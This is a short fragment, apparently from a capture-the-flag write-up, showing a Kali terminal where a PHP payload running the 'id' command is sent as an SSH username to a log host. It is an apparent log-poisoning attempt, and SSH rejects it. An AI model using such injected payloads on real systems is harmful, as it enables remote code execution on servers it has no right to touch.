 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ ssh '<?php system("id");?>'@logs.hc
remote username contains invalid characters